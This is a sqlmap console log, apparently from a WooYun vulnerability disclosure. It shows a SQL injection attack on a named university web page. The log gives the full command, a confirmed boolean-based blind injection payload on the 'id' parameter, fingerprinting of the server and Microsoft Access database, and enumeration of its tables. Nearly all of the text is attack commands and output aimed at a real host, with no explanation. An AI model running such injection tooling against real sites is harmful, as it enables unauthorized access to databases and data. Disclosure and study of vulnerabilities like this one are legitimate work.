 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://60.ecnu
.edu.cn/zfmx_detail.asp?id=601"  --no-cast  --tables
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:39:14
[15:39:14] [INFO] resuming back-end DBMS 'microsoft access'
[15:39:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=601 AND 5166=5166
---
[15:39:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[15:39:16] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:39:16] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:39:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:39:16] [INFO] retrieved:
[15:39:17] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:39:17] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[1 table]
+----------+
| feedback |
+----------+
[15:39:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.ecnu.edu.cn'
www.wooyun.org